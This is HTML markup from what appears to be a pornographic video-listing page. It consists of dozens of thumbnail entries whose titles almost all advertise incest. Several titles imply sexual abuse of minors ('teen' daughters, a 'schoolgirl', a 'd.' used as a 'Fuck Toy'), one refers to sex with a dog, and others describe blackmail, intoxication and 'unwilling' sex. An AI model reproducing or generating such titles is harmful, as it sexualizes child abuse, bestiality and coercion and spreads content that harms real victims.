                                    <img data-sg="79864602e9b9d555" src="/thumbs/173/8756763503793657173_0.jpg"/>
                                    <span class="thumb-info">4:20</span>
                                </div>
                                <span class="thumb-desc">Hot Mom Anal Fuck With Own s. ▶ analbuzz.com</span>
                                <span class="thumb-extra">1219 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7144842645953878360/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6327948810249958" src="/thumbs/360/7144842645953878360_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">taboo porn showcases the wildest homemade incest sex, with boiling hot russian xxx and blowjob action.</span>
                                <span class="thumb-extra">693 17.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10830504631232447311/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="964dae9462d5434f" src="/thumbs/311/10830504631232447311_0.jpg"/>
                                    <span class="thumb-info">13:03</span>
                                </div>
                                <span class="thumb-desc">Games, a family passion - gowebcam.ml</span>
                                <span class="thumb-extra">45 28.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639096550973/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg"/>
                                    <span class="thumb-info">1:07</span>
                                </div>
                                <span class="thumb-desc">Real homemade teens brother sister</span>
                                <span class="thumb-extra">26453 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637944740712/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1054f11b68" src="/thumbs/712/3824942637944740712_0.jpg"/>
                                    <span class="thumb-info">7:16</span>
                                </div>
                                <span class="thumb-desc">Son Blackmails His Cheating Mother - Extended Preview</span>
                                <span class="thumb-extra">1438 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10695821217712022860/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="946f30ba86cfa54c" src="/thumbs/860/10695821217712022860_0.jpg"/>
                                    <span class="thumb-info">13:01</span>
                                </div>
                                <span class="thumb-desc">Step-Brother Blackmails Teen Sister & Lesbian GF</span>
                                <span class="thumb-extra">57 18.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2040132980746221422/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1c5002230beff76e" src="/thumbs/422/2040132980746221422_0.jpg"/>
                                    <span class="thumb-info">1:30</span>
                                </div>
                                <span class="thumb-desc">incezt - real mother and son homemade in hd incezt - drumk teens having sex with family dog on vidro - family xxx porn movies</span>
                                <span class="thumb-extra">732 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639040069577/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10963a7fc9" src="/thumbs/577/3824942639040069577_0.jpg"/>
                                    <span class="thumb-info">2:18</span>
                                </div>
                                <span class="thumb-desc">Sex Ed for Teen Nyx with Mom and Dad Part 4</span>
                                <span class="thumb-extra">19893 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637566571610/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103e66b45a" src="/thumbs/610/3824942637566571610_0.jpg"/>
                                    <span class="thumb-info">18:13</span>
                                </div>
                                <span class="thumb-desc">This is what italian women are hiding from their husbands Vol. 12</span>
                                <span class="thumb-extra">3687 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545004668327/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2511d4c65a7" src="/thumbs/327/1426482545004668327_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Slut begs for anal punishment and dirty college student Disobeying Daddy</span>
                                <span class="thumb-extra">378 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9232855112712062221/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8021b0cea7da050d" src="/thumbs/221/9232855112712062221_0.jpg"/>
                                    <span class="thumb-info">3:32</span>
                                </div>
                                <span class="thumb-desc">d. watches mom ass fucked by young stud</span>
                                <span class="thumb-extra">35 1.06.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639679981196/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg"/>
                                    <span class="thumb-info">5:03</span>
                                </div>
                                <span class="thumb-desc">Homemade Father Daughter</span>
                                <span class="thumb-extra">18167 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8002617452203399152/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6f0f022c4fecd7f0" src="/thumbs/152/8002617452203399152_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">amateur homemade incest porn featuring hot russian girls with huge boobs and ass.</span>
                                <span class="thumb-extra">45 30.05.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637553595499/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103da0b46b" src="/thumbs/499/3824942637553595499_0.jpg"/>
                                    <span class="thumb-info">7:59</span>
                                </div>
                                <span class="thumb-desc">MOM locks up DAD and fucks SON</span>
                                <span class="thumb-extra">7061 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2374481171806220464/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="20f3da0b935cf0b0" src="/thumbs/464/2374481171806220464_0.jpg"/>
                                    <span class="thumb-info">4:54</span>
                                </div>
                                <span class="thumb-desc">Indian Bangla Teen Fucked by uncle Secretly - Wowmoyback</span>
                                <span class="thumb-extra">353 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3170863813617162419/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2c012bd6a9ca98b3" src="/thumbs/419/3170863813617162419_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">hot incestuous exploration between a father and daughter, lusting for pleasure.</span>
                                <span class="thumb-extra">615 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7940350822436397801/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6e31cb00d34d62e9" src="/thumbs/801/7940350822436397801_0.jpg"/>
                                    <span class="thumb-info">6:29</span>
                                </div>
                                <span class="thumb-desc">my stepmom gave me her body for sex</span>
                                <span class="thumb-extra">58 7.08.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639917888253/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ca8cf2fd" src="/thumbs/253/3824942639917888253_0.jpg"/>
                                    <span class="thumb-info">10:49</span>
                                </div>
                                <span class="thumb-desc">MUM take virginity from her son</span>
                                <span class="thumb-extra">45925 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733282083077/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb985cc6105" src="/thumbs/77/2705852733282083077_0.jpg"/>
                                    <span class="thumb-info">15:04</span>
                                </div>
                                <span class="thumb-desc">My mother is horny : )</span>
                                <span class="thumb-extra">5157 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/446659621188620010/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="632da8f18754eea" src="/thumbs/10/446659621188620010_0.jpg"/>
                                    <span class="thumb-info">6:17</span>
                                </div>
                                <span class="thumb-desc">Daddy's gone and his son must take care of Dixie Comet's never ending sex crave</span>
                                <span class="thumb-extra">374 2.07.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732159290016/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb942dfeaa0" src="/thumbs/16/2705852732159290016_0.jpg"/>
                                    <span class="thumb-info">4:11</span>
                                </div>
                                <span class="thumb-desc">REAL moment between mother and not her son</span>
                                <span class="thumb-extra">9695 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12129089787466953086/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a8532ee626c9317e" src="/thumbs/86/12129089787466953086_0.jpg"/>
                                    <span class="thumb-info">11:53</span>
                                </div>
                                <span class="thumb-desc">StepSon Takes Advantage of Alcoholic Mom - Extended Preview - Shiny Cock Films</span>
                                <span class="thumb-extra">332 10.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8700411755593359882/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="78be12651bc6620a" src="/thumbs/882/8700411755593359882_0.jpg"/>
                                    <span class="thumb-info">5:11</span>
                                </div>
                                <span class="thumb-desc">Uncensored JAV taboo raw sex old man young schoolgirl</span>
                                <span class="thumb-extra">4163 25.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16884593997723155923/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ea5220c852fb3dd3" src="/thumbs/923/16884593997723155923_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">rough incest sex captured in explicit homemade videos, an unforgettable adventure.</span>
                                <span class="thumb-extra">2062 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6976840991616372124/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="60d2b7eabfad8d9c" src="/thumbs/124/6976840991616372124_0.jpg"/>
                                    <span class="thumb-info">15:19</span>
                                </div>
                                <span class="thumb-desc">daughter swap - sexy girls in lingerie make a pact to seduce and fuck their athletic step fathers</span>
                                <span class="thumb-extra">41 13.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7516429344297309531/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="684fb8aa3629d55b" src="/thumbs/531/7516429344297309531_0.jpg"/>
                                    <span class="thumb-info">7:45</span>
                                </div>
                                <span class="thumb-desc">my aunt took my virginity - download the newest free full length hd family roleplay porn -</span>
                                <span class="thumb-extra">126 13.08.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637904444349/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10528a3bbd" src="/thumbs/349/3824942637904444349_0.jpg"/>
                                    <span class="thumb-info">12:24</span>
                                </div>
                                <span class="thumb-desc">Russian Taboo Family</span>
                                <span class="thumb-extra">5646 1.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637848901937/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg"/>
                                    <span class="thumb-info">1:39</span>
                                </div>
                                <span class="thumb-desc">Mom Son real first time</span>
                                <span class="thumb-extra">12760 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14800635204408301768/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cd666b4d20e5d8c8" src="/thumbs/768/14800635204408301768_0.jpg"/>
                                    <span class="thumb-info">10:45</span>
                                </div>
                                <span class="thumb-desc">incezt - real sister - incest mom son porn toons - unwilling incest porn</span>
                                <span class="thumb-extra">437 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4996535110474172733/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="45574235cf94893d" src="/thumbs/733/4996535110474172733_0.jpg"/>
                                    <span class="thumb-info">12:16</span>
                                </div>
                                <span class="thumb-desc">banging family - first time anal with my step godfather</span>
                                <span class="thumb-extra">215 25.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638601372446/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">watch son try to breed mother-camstaboo.com</span>
                                <span class="thumb-extra">644 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639770118172/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c1be281c" src="/thumbs/172/3824942639770118172_0.jpg"/>
                                    <span class="thumb-info">3:44</span>
                                </div>
                                <span class="thumb-desc">Family Taboo Inzest Secrets</span>
                                <span class="thumb-extra">20962 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6953526446890251290/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="607fe3764b2d741a" src="/thumbs/290/6953526446890251290_0.jpg"/>
                                    <span class="thumb-info">7:27</span>
                                </div>
                                <span class="thumb-desc">STEP DADDY4K. Guy missed how his father fucks his gf</span>
                                <span class="thumb-extra">38 30.05.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/469650998333436820/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="68489183c127394" src="/thumbs/820/469650998333436820_0.jpg"/>
                                    <span class="thumb-info">10:12</span>
                                </div>
                                <span class="thumb-desc">anal pleasure explored in one of the craziest incest porn clips featuring two real amateur russian girls. watch them as they enjoy passionate oral sex and go orgasmic.</span>
                                <span class="thumb-extra">1697 10.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16044596193849792769/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dea9db3afb005901" src="/thumbs/769/16044596193849792769_0.jpg"/>
                                    <span class="thumb-info">22:13</span>
                                </div>
                                <span class="thumb-desc">hot russian mommy fucking with her son on sofa</span>
                                <span class="thumb-extra">1214 29.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637404792699/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1034c2277b" src="/thumbs/699/3824942637404792699_0.jpg"/>
                                    <span class="thumb-info">5:50</span>
                                </div>
                                <span class="thumb-desc">Mother fucked by son dad threesome xincestporn.com</span>
                                <span class="thumb-extra">2084 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636653559145/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1007fb3d69" src="/thumbs/145/3824942636653559145_0.jpg"/>
                                    <span class="thumb-info">23:20</span>
                                </div>
                                <span class="thumb-desc">--mypornfamily037 01</span>
                                <span class="thumb-extra">12351 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732363545973/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94f0c9d75" src="/thumbs/973/2705852732363545973_0.jpg"/>
                                    <span class="thumb-info">19:43</span>
                                </div>
                                <span class="thumb-desc">Son consoles mother</span>
                                <span class="thumb-extra">5808 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6576111310200842049/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5b430a6517f32741" src="/thumbs/49/6576111310200842049_0.jpg"/>
                                    <span class="thumb-info">5:27</span>
                                </div>
                                <span class="thumb-desc">Daughter Rough Sex - KinkFreeTube.com</span>
                                <span class="thumb-extra">57 14.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640175365509/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">sister brother fun on cam</span>
                                <span class="thumb-extra">7020 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639755655222/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c0e17836" src="/thumbs/222/3824942639755655222_0.jpg"/>
                                    <span class="thumb-info">6:23</span>
                                </div>
                                <span class="thumb-desc">Mom helps Son with measuring a suit</span>
                                <span class="thumb-extra">4032 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6540596529553882099/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5ac4dde3db363bf3" src="/thumbs/99/6540596529553882099_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">rough homemade family porn filmed with granny guide and old pussy engaging in the 69 position and oral sex.</span>
                                <span class="thumb-extra">43 15.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6254167827414632643/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="56cb4480c6b9c8c3" src="/thumbs/643/6254167827414632643_0.jpg"/>
                                    <span class="thumb-info">9:50</span>
                                </div>
                                <span class="thumb-desc">I Must Fuck This Girl Today Here, I Don't Really Mind All They Are Doing To Me, She Throw Water On Me Her Father Chase  Me With Machete But I Don't Care it's Better They k. Me Here</span>
                                <span class="thumb-extra">28 28.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2263937464653269317/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1f6b1f21165b4945" src="/thumbs/317/2263937464653269317_0.jpg"/>
                                    <span class="thumb-info">5:59</span>
                                </div>
                                <span class="thumb-desc">incezt - brother and sister fun hidden face - naruto - family vacation porn game download - f is for family sue porn</span>
                                <span class="thumb-extra">2028 1.06.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4712519896743134973/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="41663be0ca55c6fd" src="/thumbs/973/4712519896743134973_0.jpg"/>
                                    <span class="thumb-info">6:40</span>
                                </div>
                                <span class="thumb-desc">cock - licking and teasing each other's cocks, they take pleasure in fulfilling each other's desires.</span>
                                <span class="thumb-extra">1228 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637149387760/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102588fbf0" src="/thumbs/760/3824942637149387760_0.jpg"/>
                                    <span class="thumb-info">15:13</span>
                                </div>
                                <span class="thumb-desc">Mom Lets Son Do Her Body</span>
                                <span class="thumb-extra">1371 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733048394484/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb977de92f4" src="/thumbs/484/2705852733048394484_0.jpg"/>
                                    <span class="thumb-info">9:29</span>
                                </div>
                                <span class="thumb-desc">Daughter teen Japanese</span>
                                <span class="thumb-extra">20130 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733858766686/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a82bdf5e" src="/thumbs/686/2705852733858766686_0.jpg"/>
                                    <span class="thumb-info">7:15</span>
                                </div>
                                <span class="thumb-desc">Family</span>
                                <span class="thumb-extra">14906 2.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637118035700/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1023aa96f4" src="/thumbs/700/3824942637118035700_0.jpg"/>
                                    <span class="thumb-info">10:36</span>
                                </div>
                                <span class="thumb-desc">daddy and daughter fuck shy really leaked video</span>
                                <span class="thumb-extra">26151 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731372298654/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb913f7619e" src="/thumbs/654/2705852731372298654_0.jpg"/>
                                    <span class="thumb-info">14:28</span>
                                </div>
                                <span class="thumb-desc">Mom Lets Boyfriend Fuck her Slutty Daughter</span>
                                <span class="thumb-extra">602 8.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2253669444919855497/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1f46a46b71998989" src="/thumbs/497/2253669444919855497_0.jpg"/>
                                    <span class="thumb-info">6:25</span>
                                </div>
                                <span class="thumb-desc">Old and Young super hot teen fucked in the pussy by old man</span>
                                <span class="thumb-extra">1328 8.05.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639935588683/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cb9b094b" src="/thumbs/683/3824942639935588683_0.jpg"/>
                                    <span class="thumb-info">8:48</span>
                                </div>
                                <span class="thumb-desc">Shocked and impregnated daughter - Taboodiaries.com</span>
                                <span class="thumb-extra">6180 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545536653482/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2513d01d8aa" src="/thumbs/482/1426482545536653482_0.jpg"/>
                                    <span class="thumb-info">6:39</span>
                                </div>
                                <span class="thumb-desc">Milf has early morning sex in bedroom</span>
                                <span class="thumb-extra">468 3.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5699414998323743075/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f1863be829ec963" src="/thumbs/75/5699414998323743075_0.jpg"/>
                                    <span class="thumb-info">11:19</span>
                                </div>
                                <span class="thumb-desc">d. Used As Dads Little Fuck Toy</span>
                                <span class="thumb-extra">30 7.05.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17289562699190068213/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="eff0ddabbf1163f5" src="/thumbs/213/17289562699190068213_0.jpg"/>
                                    <span class="thumb-info">5:15</span>
                                </div>
                                <span class="thumb-desc">incezt - momson webcam  2 - family sex 3gp - family swap porn</span>
                                <span class="thumb-extra">169 8.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640030726070/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d146b7b6" src="/thumbs/70/3824942640030726070_0.jpg"/>
                                    <span class="thumb-info">12:55</span>
                                </div>
                                <span class="thumb-desc">Tiny Asian Teen Step Daughter Brenna Sparks Abused By Daddy For Ice Cream Money</span>
                                <span class="thumb-extra">8480 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638719287471/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10831bc0af" src="/thumbs/471/3824942638719287471_0.jpg"/>
                                    <span class="thumb-info">8:05</span>
                                </div>
                                <span class="thumb-desc">Mom Punishes Sister &amp; Makes Her Fuck Me- Paisley Bennett</span>
                                <span class="thumb-extra">2711 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636972686138/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101b00bb3a" src="/thumbs/138/3824942636972686138_0.jpg"/>
                                    <span class="thumb-info">20:33</span>
                                </div>
                                <span class="thumb-desc">old man sex with young girl</span>
                                <span class="thumb-extra">31639 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8781630693461969469/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="79de9e96b077ca3d" src="/thumbs/469/8781630693461969469_0.jpg"/>
                                    <span class="thumb-info">10:11</span>
                                </div>
                                <span class="thumb-desc">trashy mom catches son and daughter fucking</span>
                                <span class="thumb-extra">1614 28.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5665442261155954527/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4e9fb1b83fafbf5f" src="/thumbs/527/5665442261155954527_0.jpg"/>
                                    <span class="thumb-info">13:32</span>
                                </div>
                                <span class="thumb-desc">Stepmom on vacation by the ocean fucks stepson</span>
                                <span class="thumb-extra">33 31.05.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638210014410/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1064c0dcca" src="/thumbs/410/3824942638210014410_0.jpg"/>
                                    <span class="thumb-info">1:10</span>
                                </div>
                                <span class="thumb-desc">Amazing Women on the Cam 6,- hotcamgirlsxxx.ga</span>
                                <span class="thumb-extra">1457 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15238238227737241383/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d37918eeb70e6727" src="/thumbs/383/15238238227737241383_0.jpg"/>
                                    <span class="thumb-info">32:31</span>
                                </div>
                                <span class="thumb-desc">insext the father was suspicious 01543 - mom an soon incest porn - family matters star porn</span>
                                <span class="thumb-extra">1195 4.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13554958834305490260/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e17d25d54" src="/thumbs/260/13554958834305490260_0.jpg"/>
                                    <span class="thumb-info">8:51</span>
                                </div>
                                <span class="thumb-desc">Dad and Daughter Taboo Mom Sleeping</span>
                                <span class="thumb-extra">1769 9.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17637008561913805570/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f4c33dd799653b02" src="/thumbs/570/17637008561913805570_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">family porn and family sex is a unique situation that has wives, girls and rough scenes.</span>
                                <span class="thumb-extra">239 16.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3592798723377878014/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="31dc2f67486a53fe" src="/thumbs/14/3592798723377878014_0.jpg"/>
                                    <span class="thumb-info">11:12</span>
                                </div>
                                <span class="thumb-desc">Russian family fun</span>
                                <span class="thumb-extra">2200 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733298876601/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb986cca0b9" src="/thumbs/601/2705852733298876601_0.jpg"/>
                                    <span class="thumb-info">4:48</span>
                                </div>
                                <span class="thumb-desc">Dads away for the weekend part 2 with mother</span>
                                <span class="thumb-extra">4499 7.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637863324001/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105016c961" src="/thumbs/1/3824942637863324001_0.jpg"/>
                                    <span class="thumb-info">8:08</span>
                                </div>
                                <span class="thumb-desc">Shameless MOM asks Daughter to fuck SON</span>
                                <span class="thumb-extra">3987 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734069635572/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b4bd79f4" src="/thumbs/572/2705852734069635572_0.jpg"/>
                                    <span class="thumb-info">21:55</span>
                                </div>
                                <span class="thumb-desc">Chubby Mom Elena and Ivan</span>
                                <span class="thumb-extra">1854 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5525631543146820527/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4caefc9cc8f5b3af" src="/thumbs/527/5525631543146820527_0.jpg"/>
                                    <span class="thumb-info">4:54</span>
                                </div>
                                <span class="thumb-desc">russian wives engaging in rough oral sex for family incest pleasure.</span>
                                <span class="thumb-extra">45 16.01.2024</span>
                            </a>
